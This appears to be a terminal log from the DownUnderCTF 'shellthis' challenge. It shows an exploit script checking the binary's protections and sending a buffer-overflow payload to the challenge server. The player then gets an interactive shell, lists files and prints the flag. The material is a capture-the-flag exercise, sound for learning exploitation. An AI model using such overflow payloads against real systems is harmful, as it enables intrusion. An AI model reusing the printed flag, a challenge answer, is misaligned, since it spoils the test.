 [*] Process '/home/dsammmy/Desktop/ctf/DownUnderCTF/shellthis' stopped with exit code 127 (pid 10072
)
dsammmy@ubuntu:~/Desktop/ctf/DownUnderCTF$ python2 shellthis.py
[*] '/home/dsammmy/Desktop/ctf/DownUnderCTF/shellthis'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
LTS amd64
ns
[+] Opening connection to chal.duc.tf on port 30002: Done
Welcome! Can you figure out how to get this program to give you a shell?
Please tell me your name:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�@\x00
[*] Switching to interactive mode
$ ls
flag.txt
shellthis
$ cat flag.txt
DUCTF{h0w_d1d_you_c4LL_That_funCT10n?!?!?}